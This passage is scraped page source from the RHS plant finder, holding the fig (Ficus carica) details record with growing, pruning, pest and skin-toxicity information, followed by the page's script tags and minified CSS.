id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/7199/ficus-carica-(f)/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/7199?":{"body":{"id":7199,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Ficus carica (F)|fig|brown Turkey fig|common fig","autoCompleteFieldList":["Ficus carica (F)","brown Turkey fig","common fig"],"semanticSearchField":"Botanical name: Ficus carica (F). Preferred Common Name: fig. Also known as: brown Turkey fig, common fig. Important eating, safety and toxicity information: Humans/Pets: Harmful to skin with sunlight.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                    . Family: Moraceae. Genus: Ficus. Description: A large shrub or small, spreading tree to around 3m tall and 4m wide with rounded, lobed leaves. Insignificant flowers are followed by edible fruit that ripen to shades of green and purple. Many cultivated varieties of fig have been developed from this species.. Genus information: Ficus can be evergreen or deciduous trees, shrubs or climbers, with often leathery, simple, entire or lobed leaves and tiny flowers borne within a hollow receptacle which enlarges to form the fruit. Cultivation: Best grown fan-trained against a warm wall or fence. It may require winter protection. Root restriction helps to control size and improves fruiting. Suitable for container cultivation. For further details see fig cultivation. Characteristics: plant type: Shrub, Tree, Fruit (edible), height: 2.5-4 metres, spread: 2.5-4 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Loam, Sand, aspect: West-facing, South-facing, hardiness: H4 (hardy - average winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Alkaline, Neutral, habit: Bushy, time to full height: 10-20 years, exposure: Sheltered. Colors and features: foliage color: Dark Green in Spring, Summer and  Autumn, fruit: Green and  Purple in Autumn. Suggested uses: Architectural, City/Courtyard Gardens, Cottage/Informal Garden, Patio/Container Plants, Wall-side Borders, Mediterranean Climate Plants, Edible fruit. Care information: pruning: In mid-spring remove a proportion (1/4 to 1/3) of older branches. For further information see fig cultivation, propagation: Propagate by hardwood cuttings, by layering or from suckers, pest resistance: May be susceptible to glasshouse red spider mite, thrips, mealybugs and scale insects under glass, disease resistance: May be susceptible to honey fungus. Special features: native range: W Asia, horticultural group: This genus produces fruit, but not necessarily edible fruit","botanicalName":"\u003Cem>Ficus\u003C/em> \u003Cem>carica\u003C/em> (F)","botanicalNameUnFormatted":"Ficus carica (F)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"RHS_PUB0009418_(1)_12248.JPG","copyRight":"RHS"},{"image":"RHS_ADV0000424_(1)_12248.JPG","copyRight":"RHS"}],"imageCopyRight":"[RHS], [RHS]","commonName":"fig","commonNameSortField":"fig","nurseriesCount":11,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,1,3],"spreadType":[6],"heightType":[7],"timeToFullHeight":[5],"aspect":[4,3],"moisture":[3,1],"ph":[2,3],"suggestedPlantUses":[1,2,4,7,6],"plantingPlaces":[7,8,21],"exposure":[1],"plantType":[6,13,12],"foliage":[1],"habit":[1],"commonNames":["brown Turkey fig","common fig"],"toxicity":["Humans/Pets: Harmful to skin with sunlight.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                    "],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,30006,30010,1006,2006,3006,3010],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":3},{"season":3,"colour":10,"attributeType":3}],"spread":"2.5-4 metres","height":"2.5-4 metres","cultivation":"Best grown \u003Ca href=\"https://www.rhs.org.uk/fruit/fruit-trees/initial-fan-training\">fan-trained\u003C/a> against a warm wall or fence. It may require \u003Ca href=\"https://www.rhs.org.uk/prevention-protection/preventing-winter-damage\">winter protection\u003C/a>. Root restriction helps to control size and improves fruiting. Suitable for \u003Ca href=\"https://www.rhs.org.uk/container-gardening/maintenance\">container\u003C/a> cultivation. For further details see \u003Ca href=\"https://www.rhs.org.uk/fruit/figs/grow-your-own\">fig cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/thrips\">thrips\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/mealybug\">mealybugs\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/scale-insects\">scale insects\u003C/a> under glass","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"In mid-spring remove a proportion (1/4 to 1/3) of older branches. For further information see fig cultivation","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/hardwood-cuttings\">hardwood\u003C/a> cuttings, by \u003Ca href=\"https://www.rhs.org.uk/propagation/layering\">layering\u003C/a> or from \u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/removing-suckers-trees-shrubs\">suckers\u003C/a>","supplierURL":"","hortGroupDescription":"This genus produces fruit, but not necessarily edible fruit","range":"W Asia","nameStatus":"Correct","plantEntityId":"12248","family":"Moraceae","genus":"Ficus","entityDescription":"A large shrub or small, spreading tree to around 3m tall and 4m wide with rounded, lobed leaves. Insignificant flowers are followed by edible fruit that ripen to shades of green and purple. Many cultivated varieties of fig have been developed from this species.","genusDescription":"Ficus can be evergreen or deciduous trees, shrubs or climbers, with often leathery, simple, entire or lobed leaves and tiny flowers borne within a hollow receptacle which enlarges to form the fruit"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 09:27:59 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/7199","responseType":"json"},"plantDetailsStateKey_7199":{"id":7199,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Ficus carica (F)|fig|brown Turkey fig|common fig","autoCompleteFieldList":["Ficus carica (F)","brown Turkey fig","common fig"],"semanticSearchField":"Botanical name: Ficus carica (F). Preferred Common Name: fig. Also known as: brown Turkey fig, common fig. Important eating, safety and toxicity information: Humans/Pets: Harmful to skin with sunlight.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                    . Family: Moraceae. Genus: Ficus. Description: A large shrub or small, spreading tree to around 3m tall and 4m wide with rounded, lobed leaves. Insignificant flowers are followed by edible fruit that ripen to shades of green and purple. Many cultivated varieties of fig have been developed from this species.. Genus information: Ficus can be evergreen or deciduous trees, shrubs or climbers, with often leathery, simple, entire or lobed leaves and tiny flowers borne within a hollow receptacle which enlarges to form the fruit. Cultivation: Best grown fan-trained against a warm wall or fence. It may require winter protection. Root restriction helps to control size and improves fruiting. Suitable for container cultivation. For further details see fig cultivation. Characteristics: plant type: Shrub, Tree, Fruit (edible), height: 2.5-4 metres, spread: 2.5-4 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Loam, Sand, aspect: West-facing, South-facing, hardiness: H4 (hardy - average winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Alkaline, Neutral, habit: Bushy, time to full height: 10-20 years, exposure: Sheltered. Colors and features: foliage color: Dark Green in Spring, Summer and  Autumn, fruit: Green and  Purple in Autumn. Suggested uses: Architectural, City/Courtyard Gardens, Cottage/Informal Garden, Patio/Container Plants, Wall-side Borders, Mediterranean Climate Plants, Edible fruit. Care information: pruning: In mid-spring remove a proportion (1/4 to 1/3) of older branches. For further information see fig cultivation, propagation: Propagate by hardwood cuttings, by layering or from suckers, pest resistance: May be susceptible to glasshouse red spider mite, thrips, mealybugs and scale insects under glass, disease resistance: May be susceptible to honey fungus. Special features: native range: W Asia, horticultural group: This genus produces fruit, but not necessarily edible fruit","botanicalName":"\u003Cem>Ficus\u003C/em> \u003Cem>carica\u003C/em> (F)","botanicalNameUnFormatted":"Ficus carica (F)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"RHS_PUB0009418_(1)_12248.JPG","copyRight":"RHS"},{"image":"RHS_ADV0000424_(1)_12248.JPG","copyRight":"RHS"}],"imageCopyRight":"[RHS], [RHS]","commonName":"fig","commonNameSortField":"fig","nurseriesCount":11,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,1,3],"spreadType":[6],"heightType":[7],"timeToFullHeight":[5],"aspect":[4,3],"moisture":[3,1],"ph":[2,3],"suggestedPlantUses":[1,2,4,7,6],"plantingPlaces":[7,8,21],"exposure":[1],"plantType":[6,13,12],"foliage":[1],"habit":[1],"commonNames":["brown Turkey fig","common fig"],"toxicity":["Humans/Pets: Harmful to skin with sunlight.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                    "],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,30006,30010,1006,2006,3006,3010],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":3},{"season":3,"colour":10,"attributeType":3}],"spread":"2.5-4 metres","height":"2.5-4 metres","cultivation":"Best grown \u003Ca href=\"https://www.rhs.org.uk/fruit/fruit-trees/initial-fan-training\">fan-trained\u003C/a> against a warm wall or fence. It may require \u003Ca href=\"https://www.rhs.org.uk/prevention-protection/preventing-winter-damage\">winter protection\u003C/a>. Root restriction helps to control size and improves fruiting. Suitable for \u003Ca href=\"https://www.rhs.org.uk/container-gardening/maintenance\">container\u003C/a> cultivation. For further details see \u003Ca href=\"https://www.rhs.org.uk/fruit/figs/grow-your-own\">fig cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/thrips\">thrips\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/mealybug\">mealybugs\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/scale-insects\">scale insects\u003C/a> under glass","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"In mid-spring remove a proportion (1/4 to 1/3) of older branches. For further information see fig cultivation","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/hardwood-cuttings\">hardwood\u003C/a> cuttings, by \u003Ca href=\"https://www.rhs.org.uk/propagation/layering\">layering\u003C/a> or from \u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/removing-suckers-trees-shrubs\">suckers\u003C/a>","supplierURL":"","hortGroupDescription":"This genus produces fruit, but not necessarily edible fruit","range":"W Asia","nameStatus":"Correct","plantEntityId":"12248","family":"Moraceae","genus":"Ficus","entityDescription":"A large shrub or small, spreading tree to around 3m tall and 4m wide with rounded, lobed leaves. Insignificant flowers are followed by edible fruit that ripen to shades of green and purple. Many cultivated varieties of fig have been developed from this species.","genusDescription":"Ficus can be evergreen or deciduous trees, shrubs or climbers, with often leathery, simple, entire or lobed leaves and tiny flowers borne within a hollow receptacle which enlarges to form the fruit","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}],"3":[{"colour":6,"name":"Green"},{"colour":10,"name":"Purple"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical
body_size: 15970
content:
@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes reverse-a0_o{0%,89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%,80.24%,to{opacity:0}89.82%{opacity:1}}@keyframes reverse-a2_o{0%,70.06%,89.82%,to{opacity:0}80.24%{opacity:1}}@keyframes reverse-a3_o{0%,59.88%,80.24%,to{opacity:0}70.06%{opacity:1}}@keyframes reverse-a4_o{0%,50.299%,70.06%,to{opacity:0}59.88%{opacity:1}}@keyframes reverse-a5_o{0%,40.12%,59.88%,to{opacity:0}50.299%{opacity:1}}@keyframes reverse-a6_o{0%,29.94%,50.299%,to{opacity:0}40.12%{opacity:1}}@keyframes reverse-a7_o{0%,20.359%,40.12%,to{opacity:0}29.94%{opacity:1}}@keyframes reverse-a8_o{0%,10.18%,29.94%,to{opacity:0}20.359%{opacity:1}}@keyframes reverse-a9_o{0%,20.359%,to{opacity:0}10.18%{opacity:1}}@keyframes reverse-a10_o{0%{opacity:1}10.18%,to{opacity:0}}@keyframes forward-a0_o{0%,9.29%{opacity:1}18.033%,to{opacity:0}}@keyframes forward-a1_o{0%,27.322%,9.29%,to{opacity:0}18.033%{opacity:1}}@keyframes forward-a2_o{0%,18.033%,36.612%,to{opacity:0}27.322%{opacity:1}}@keyframes forward-a3_o{0%,27.322%,45.355%,to{opacity:0}36.612%{opacity:1}}@keyframes forward-a4_o{0%,36.612%,54.645%,to{opacity:0}45.355%{opacity:1}}@keyframes forward-a5_o{0%,45.355%,63.934%,to{opacity:0}54.645%{opacity:1}}@keyframes forward-a6_o{0%,54.645%,72.678%,to{opacity:0}63.934%{opacity:1}}@keyframes forward-a7_o{0%,63.934%,81.967%,to{opacity:0}72.678%{opacity:1}}@keyframes forward-a8_o{0%,72.678%,91.257%,to{opacity:0}81.967%{opacity:1}}@keyframes forward-a9_o{0%,81.967%,to{opacity:0}91.257%{opacity:1}}@keyframes forward-a10_o{0%,91.257%{opacity:0}to{opacity:1}}html{box-sizing:border-box;font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,::after,::before{box-sizing:inherit}body{margin:0;font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif}header,nav,section{display:block}[hidden]{display:none}a{background-color:transparent;color:#006e50;text-decoration:none}strong{font-weight:600}h1{font-size:2em;margin:.67em 0}small{font-size:80%;font-size:1.0135135135rem;line-height:1.11}img{border:0}button,input{font:inherit;margin:0}button{text-transform:none;-webkit-appearance:button}input{color:inherit}input::-moz-focus-inner{border:0;padding:0}.button,.form-btn,button,input{line-height:normal;display:block;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}.button,.form-btn,button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){.button,.form-btn,button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.button,.form-btn,button{font-size:1.1458333333rem;line-height:1.7454545455}}@media(min-width:46.25em){.button,.form-btn,button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media(min-width:61.25em){.button,.form-btn,button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}.button,.form-btn,button{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0,rgba(185,25,89,.5) 100%);background-color:#e83458}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media(min-width:46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media(min-width:61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.popover a,.popover a:visited,a.link{color:#e83458;text-decoration:none}.popover a{border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600}@media(min-width:30em){.popover a{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.popover a:visited{border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}@media screen and (min-width:46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body{font-size:1.375rem;line-height:1.4545454545}}.summary{font-size:1.538584875rem;line-height:1.2186523022}.summary,.summary--sub{font-weight:300}@media screen and (min-width:46.25em){.summary,.summary--sub{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary,.summary--sub{font-size:2.376rem;line-height:1.2626262626}}.summary--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub{font-size:1.98rem;line-height:1.2626262626}}@media screen and (min-width:46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}.h1--alt,h1,h6{margin-top:0;margin-bottom:.375rem;color:#3b3630;font-weight:600}h6{font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif}@media(min-width:46.25em){.h1--alt,h1,h6{margin-bottom:1rem}}.h1--alt,h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,"RHS Headline",Georgia,Cambria,"Times New Roman",Times,serif}@media screen and (min-width:46.25em){h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6{font-size:1.375rem;line-height:1.4545454545}}.popover.popover-content p,p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.popover.popover-content .text-tight p,.text-tight p{margin-bottom:.75rem}@media(min-width:46.25em){.popover.popover-content .text-tight p,.popover.popover-content p,.text-tight p,p{margin-bottom:1rem}}:root{--rhs-grid-gutter-x:1.618rem;--rhs-grid-gutter-y:1.618rem;--rhs-grid-gutter-compact-x:.809rem;--rhs-grid-gutter-compact-y:.809rem;--rhs-layout-gutter-x:1.618rem;--rhs-layout-gutter-y:1.618rem;--rhs-placeholder-bg:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2033'%20width='60'%20height='70'%3E%3Cpath%20id='svg_1'%20d='M25.831%200c.092%200%20.166.071.166.162L26%2022.184c0%202.756-.918%205.188-2.664%207.322-1.166%201.425-2.581%202.547-4.148%203.479-.1.059-.198-.079-.105-.15%201.397-1.067%203.099-2.28%204.056-3.758%201.754-2.709%202.018-4.778%202.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833%200%20.758%200%20.667v-.5C0%20.075.076%200%20.169%200zM14.224%209.392c.471.723%201.117%201.2%201.52%201.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153%201.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379%201.797-.595%202.063-.053.066-.038.128.012.197l.341.492a5.5%205.5%200%200%201%202.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07%201.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199%201.777-1.106%203.026.004.051.051.081.101.066.689-.201%201.209-.249%201.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38%201.509-.734.727-.858%201.48-.793%203.227.048%201.289-.022%202.631.221%203.275.475%201.26%202.252%201.398%202.731%201.46l1.924.275a4.86%204.86%200%200%201%20.717.168%208.22%208.22%200%200%201%20.811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89%203.89%200%200%200-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7%202.7%200%200%201-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346%201.119.478%201.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84%202.84%200%200%200%20.864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318%201.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612%201.177.89%201.375%201.434%201.688%201.81%202%20.116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053%201.112.065%201.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585%201.181.602%201.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354%201.251-.078%201.87-.012%202.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18%201.397.106.355.179.718.23%201.084.096.684.068%201.077-.005%201.517-.028.217-.176.208-.155%200%20.035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382%201.354-.201%201.117-.133%201.428-.103%201.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482%201.951-.408%202.465.188%201.309-.156%202.004-.194%202.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642%201.294-.752%201.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151%201.288-.23%201.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715%201.684-1.568%202.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935%201.116-.35.387-.817%201.109-1.113%202.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67%200%200%200%20.033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435%201.031-.677%201.326-1.269.134-.27.213-.606-.06-.538a1.01%201.01%200%200%200-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096%201.043-.217%201.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97%201.97%200%200%200%20.734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294%202.236-.387%203.102-.517%201.438-.217%202.055-.801%202.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079%200-.167.097-.098.494.349.678.805.962%201.244l.079.057c.913.256%201.663.358%202.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21%2010.21%200%200%201-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926%201.43%201.963%202.534%202.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118%201.327.148-.087.854-.576%201.217-1.535.039-.109.161-.079.131.036-.094.361-.343%201.193-1.106%201.814-.173.14-.215.116-.194.243.16.956.537%201.851.658%202.049.927-.696%201.168-1.507%201.329-1.794.045-.08.158-.038.13.047-.158.472-.447%201.431-1.253%202.059-.051.04-.021.07-.003.104.889%201.616%201.407%201.659%202.664%203.14.62-.788%201.261-1.374%202.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186%2015.071c-.241.304-.739.821-1.776.994-.096.024-.09.074%200%20.069.281-.014.844-.102%201.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589%201.253-.068.107-.017.129.073.029.821-.911%201.011-1.836%201.011-2.215zm.163-6.064c.043.155.245.55.228%201.582l-.02%201.166-.008.46-.027%201.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807%201.058-1.051.501-.266%201.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297%201.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-